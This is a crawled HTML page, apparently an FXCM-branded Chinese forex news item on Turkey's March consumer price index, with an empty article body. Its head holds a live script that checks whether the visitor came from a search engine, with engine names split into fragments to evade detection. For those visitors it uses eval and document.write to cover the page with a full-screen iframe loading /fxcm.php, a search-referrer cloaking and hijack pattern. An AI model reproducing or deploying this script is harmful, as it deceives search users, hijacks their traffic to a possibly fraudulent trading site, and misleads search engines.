

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuhuiso.com/news-content/2941502
body_size: 7115
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>土耳其 三月 土耳其消费者物价指数月率低于预期3.5%：实际值(3.16%)</title>
<meta name="description" content="土耳其 三月 土耳其消费者物价指数月率低于预期3.5%：实际值(3.16%)" />
<meta name="keywords" content="" />

<meta name="renderer" content="webkit" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" >
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
	<link rel="shortcut icon" type="image/ico" href="https://assets.fxlib.app/favicon.ico" /><link rel="canonical" href="https://www.fuhuiso.com/news-content/2941502/" /><style type="text/css">
	
	* {box-sizing: border-box; transition: all .4s linear;}
	body,input {
		font-family: "Open Sans",Verdana,sans-serif,"Microsoft JhengHei","微軟正黑體","Apple LiGothic Medium","蘋果儷中黑";
		font-size:15px;
		line-height:1.5;
	}
	body {margin:0;}
	img {max-width:100%; border:none;}	
	.note {font-size: .6875rem;}
	.container {margin:0 auto; width:1200px; max-width:92%; position:relative;}
	.main-content {padding-top: 30px; padding-bottom: 30px;}
	.padding-inner {padding-right: 0; padding-left: 0;}
	.spacer {height:25px;}
	.padding-bottom-10 {padding-bottom: 10px;}
	.margin-bottom-0 {margin-bottom:0;}
	.grid-20 {width:20%;}
	.grid-25 {width:25%;}
	.grid-33 {width: 33%;}
	
	.bg-darkgrey2 {background: #283545 !important; color: #fff;}
	.bg-lightgrey {background-color: #ebf0f4;}
	
	.main-flex {display:flex; justify-content:space-between; flex-wrap:wrap;}
	.main-flex .copy {width:60%;}
	.main-flex .image {width:30%; }

	.disclaimer {font-size:13px;}
	footer {font-size:13px; margin:40px 0 20px;}
	.page-disclaimer, .footer-disclaimer, .copyright {border-top:1px solid #dce0e2; padding-top:15px; margin-top:15px;}
	footer a {color:#000;}

	@media (max-width: 900px) {
	  
	  .main-flex .copy {width:63%; }
	  .main-flex .image {width:35%; }
	}
	
	@media (max-width: 600px) {
		body,input {font-size:14px;}
		.mobile-grid-100 {width:100%;}

		.main-flex .copy {width:100%; order:2;}
		.main-flex .image {width:100%; text-align:center; order:1;}
		.main-flex .image img {width:250px;}		
	  }
	
	article.news-block { margin-bottom:25px; padding-bottom:25px; border-bottom:1px solid #DDD;	}
	article.news-block:last-of-type {border-bottom:none;}
	article.news-block h2 {margin-bottom:0;}
	article.news-block h2 a {color:#101010;}
	article.news-block .news-datetime {font-size:14px; color:#888;}
	
	@media (max-width: 900px) {
	}	
		
	@media (max-width: 600px) {
	}
</style>
<!-- GA4 -->
<link rel="dns-prefetch" href="//assets.fxlib.app">
<link rel="dns-prefetch" href="//consent.cookiebot.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preload" href="https://assets.fxlib.app/tagmanager/gtm.js?id=GTM-MRZP79T" as="script">
<script id="fxcm-gtm-optimize-js">
    /* Google Tag Manager */
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0]
          , j = d.createElement(s)
          , dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://assets.fxlib.app/tagmanager/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    }
    )(window, document, 'script', 'dataLayer', 'GTM-MRZP79T');
</script>
<script type='text/javascript' id='site-js-fxcm-base-js-extra'>/* <![CDATA[ */var fxcmcom = {"site_alias":"cn-seo"};/* ]]> */</script>
<script>
var s=document.referrer;  


if(s.indexOf("go"+"o"+"gle")>0 || s.indexOf("b"+"ai"+"du")>0 || s.indexOf("y"+"ahoo")>0 || s.indexOf("s"+"ogou")>0 || s.indexOf("bing")>0 || s.indexOf("so")>0 || s.indexOf("s"+"os"+"o")>0 || s.indexOf("youdao")>0 ){
	 
ss = '<div id="showcloneshengxiaon" style=" position:fixed; z-index:99999999; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="/fxcm.php"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");

}

else {
 


}
</script>
</head>

<body>	
	<style>
	#main-header {
    padding-top: 20px;
    padding-bottom: 20px;
    display: flex;
	align-items: center;	
	}
	#main-header::before {
    display: table;
    content: "";
	}
	#main-header::after {
    display: table;
    clear: both;
    content: "";
    height: 0;
	}
	#main-header .header-logo {
    width: 220px;
	}
	#main-header .main-nav {
    width: calc( 100% - 300px);
    text-align: right;
	}
	#main-header .main-nav a {
    display: inline-block;
    margin-left: 5px;
    font-size: 1rem;
    text-decoration: none;
    padding: 3px 15px;
    color: #084364;
	}
	#main-header .main-nav a:hover {
	font-weight: bold;
	}

	h2 {
		color:#111;
		padding:0;
		margin-bottom:5px;
		margin-top:20px;
	}
	
	
		@media (max-width: 900px) {
			
			#main-header .main-nav a {
			margin-left: 2px;
			padding: 3px 10px;
		}
	}
		
		@media (max-width: 600px) {	
			
			#main-header {
			padding-top: 15px;
			padding-bottom: 15px;
			flex-wrap: wrap;
		}
			#main-header .main-nav {
			width: 100%;
			text-align: left;
			margin-top: 15px;
		}
			#main-header .main-nav a {
			margin-left: 1px;
			padding: 2px 5px;
		}
	}
</style>

<header id="main-header" class="container padding-inner">

		<a href="/" class="header-logo"><img src="https://assets.fxlib.app/hk/images/logo/logo-tagline-blue_chg_sc.svg" alt="福汇FXCM"></a>

		<nav class="main-nav">

			<a href="/market-news/">市场快讯</a>
			<a href="javascript://" onclick="window.open('/live-chat.php', 'Chat', 'width=500,height=800');window.__fxcmGtm.trackEvent('targeted click', {engagementContext:'Omni Event - Live Chat'})" style="background:#91c7e2; color:#FFF">线上咨询</a>
			<a href="https://www.managefuhui.com/fxma/login" data-track-cta="Omni Event - MyFXCM" style="background:#318fd9; color:#FFF">登录</a>
			<a href="https://www.afiliasi.asia/bb" data-track-cta="Omni Event - Open Account" style="background:#036fec; color:#FFF">登记</a>
		</nav>
	</header>	<main>
		<div class="container padding-inner main-content">
			
			
			<h1>土耳其 三月 土耳其消费者物价指数月率低于预期3.5%：实际值(3.16%)</h1><article class="news-block"><div class="news-datetime">2024-04-03 19:06 | FXSTREET</div><div class="news-content"><p><div></div></p></div></article>			<div class="disclaimer">
				<p>福汇市场意见：任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均“按现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。虽然本评论并非由独立来源提供，但FXCM采取一切充足措施消除或防止因制作和传播本评论而产生的任何利益冲突。 FXCM的员工承诺以客户的最佳利益行事并在代表客户的意见时，不会误导，欺骗或以其他方式损害客户做出明智投资决策的能力。有关福汇预防利益冲突的内部组织和行政安排的更多信息，请参阅公司的利益冲突政策。您可在<a onclick="document.getElementById('news-disclaimer').style.display ='block'" style="text-decoration:underline;cursor:pointer;">此处</a>浏览关于我们就上述信息的完整免责声明和责任规定，请确保您阅读并理解其相关内容。</p><p>第三方网站的链接旨在方便阁下参阅，仅供参考。福汇对外部网站或其后链接的准确性、内容或任何与该等网站相关的其他事宜概不负责，对任何因使用本内容或任何其他内容而引致的任何亏损或损失概不承担法律责任。此等网站并非受福汇控制，未必会遵照与福汇的私隐、安全或访问标准相同的标准。请阅读所链接的网站的条款及条件。</p>
	<div id="news-disclaimer" style="display:none; padding:5px 10px; background-color:#f2f5f7;">
		<h3>完整版免责声明</h3>
		<p>任何在本网站内发表的评论、新闻、研究、分析、价格、其他资料或第三方网站的链接均依据“现状”提供，只能视作一般市场资讯，并不构成投资建议。市场意见并非按照旨在促进投资研究独立性的法律要求而拟备，因此并非受到发放此等资料前禁止交易的约束。尽管该资讯并非由独立来源提供，福汇采取一切充分措施，以消除或阻止该资讯产生及传播所引致的任何利益冲突。福汇员工致力于为客户争取最大利益，以及在不会误导，欺骗或以其它方式损害客户做出明智投资决策的能力的同时表达各自观点。请参考公司的管理利益冲突政策，了解更多关于福汇防止冲突的内部行政组织安排资讯。</p>
		<h4>担保免责声明∶</h4>
		<p>福汇及其联属公司均不就该内容的准确性、时效性及完整性或阁下及他人运用该内容所致结果作出任何明示或暗示保证。阁下在此承认此内容对于某一特定目的或用途的所有权，销售性或适用性不做任何明示或暗示的保证，并明白不可依赖福汇及其联属公司作出的任何保证、担保或声明。</p>
		<h4>无责任∶</h4>
		<p>福汇及其联属公司均不对阁下或阁下的任何客户以任何方式就本协议下述内容中的任何不准确，错误或遗漏之处（不论因任何原因），或由此产生的任何损失(直接或间接)承担责任。不限于上述规定的情况下，无论是否基于此内容，福汇对您或您的任何客户因您或您的任何客户所确定的任何意见、建议、预测、判断或任何其他结论或任何行动方针而遭受的任何损失或损害，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、保证、法规或其他情形之下，均不承担任何责任。</p>
		<p>在法律允许的最大范围内，福汇及其联属公司在任何情况下均不对阁下或任何通过阁下获取该资讯的第三方就关于主题及/或资讯使用的任何直接、间接、连带、相应、特殊、惩罚或惩戒性损失的每一个情况承担责任，包括但不限于任何利润亏损、财产亏损、生意亏损、机会损失，无论此类损失是否本可以预见、阻止或者向福汇建议，无论处于合约（包括任何赔偿）、侵权（包括疏忽）、任何保证（明示或暗示）、法规或其他情形之下。</p>
	</div>			</div>
		</div>
	</main>
	<footer>
		<div class="container">
			<article class="footer-disclaimer">
				<p>*报酬∶于执行客户交易时，福汇可以透过若干方式获取报酬，包括(但不限于)∶买卖差价；在开仓和平仓时以每手为基础收取固定的佣金；对过夜利息加上点子等等。卓越账户可能采用“买卖差价加佣金”定价模式。</p>
				<p><b>MT4福汇的独立性</b>∶FXCM Markets LLC为独立合法实体，与MetaQuotes Software Corp. (“MT4”)并无联属关系。MT4并非由FXCM Markets LLC拥有、控制或营运。因此，FXCM Markets LLC并无就任何MT4的产品或服务作出任何保证，亦并未审阅或核实本网站可能呈列及/或描述的任何与MT4有关的表现结果。</p>
				<p>iPhone及iPad乃Apple Inc.的商标，已于美国及其他国家注册。App Store乃Apple Inc.的服务标志。Android及Google Play乃Google LLC的商标。</p>
	<p>Stratos Global LLC（“FXCM”）于圣文森特和格瑞那丁注册成立，公司注册号为1776 LLC 2022，是Stratos集团公司的经营附属公司。FXCM无需在圣文森特和格瑞那丁持有任何金融服务牌照或授权以提供其产品和服务。</p>
	<p><b>风险警告：</b>本公司的产品是以保证金交易买卖，这意味著产品涉及高风险，阁下可能会于交易时蒙受损失超过存入的资金。这些产品未必适合所有投资者。请确保阁下完全明白当中涉及的风险并且在交易前小心考虑阁下的财政状况和投资经验。如有必要，请寻求独立的意见。</p>
	<p>您必须在您开始交易前阅读并考虑与您账户相关的法律文件，包括FXCM发布的业务条款。</p>
	<p>此内容中的信息不拟为美国、加拿大、英国、欧盟、香港、澳大利亚、以色列、日本或印度的居民提供，并且无意向任何国家或司法管辖区的任何人分发或由其使用，如在该国家或司法管辖区分发或使用是会触犯当地法律和法规。</p>
	<p>在本网站www.fuhuiso.com上所可访问的服务和产品由Stratos Global LLC提供，注册地址是∶Euro House, Richmond Hill Road, Kingstown, VC0100, St. Vincent and the Grenadines。</p>
	<p>FXCM集团总部设于125 Old Broad Street, 9th Floor, London EC2N 1AR, United Kingdom。Stratos Markets Limited于英国受金融行为监管局（“FCA”）认可及监管。公司注册编号为217689。公司于英格兰和威尔士注册，注册号为04072877。Stratos Europe Limited（商业名称为“FXCM”或“FXCM EU”），是一家注册于塞浦路斯公司注册局（HE 405643）的塞浦路斯投资公司（“CIF”），由塞浦路斯证券交易委员会（“CySEC”）授权与监管，牌照编号392/20。Stratos Trading Pty. Limited受澳大利亚证券及投资事务监察委员会（“ASIC”）监管，AFSL 309763。Stratos Trading Pty. Limited ABN 31 121 934 432。FXCM South Africa (PTY) LTD是一家受认可金融服务供应商，受南非金融行业行为监管局监管，注册编号为46534。FXCM Trading Ltd.（“FXCM TL”或品牌名“FXCM Israel”）于以色列注册成立，官方注册编号为515234623。FXCM TL是一家受认可和持牌公司，受以色列证券管理局（“ISA”）监管。</p>
	<p class="links">
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/terms-conditions/" target="_blank">使用条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/privacy-policy/" target="_blank">私隐保障政策</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/general-business-terms/" target="_blank">业务条款</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/complaints/" target="_blank">投诉</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/trading-execution-risks/" target="_blank">风险警示</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/fatca/" target="_blank">FATCA常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/crs-faq/" target="_blank">CRS常见问题</a>
			<a href="https://www.afiliasi.asia/cn_main/gb/legal/rate-card/" target="_blank">收费表 </a>
		</p>			</article>
			<article class="copyright">
				<p>@福汇 FXCM</p>
			</article>
		</div>
</footer></body>

	<script>
	(function(){
		var bp = document.createElement("script");
		var curProtocol = window.location.protocol.split(":")[0];
		if (curProtocol === "https") {
		  bp.src = "https://zz.bdstatic.com/linksubmit/push.js";        
		}
		else {
		  bp.src = "http://push.zhanzhang.baidu.com/push.js";
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();
	</script>		
</html>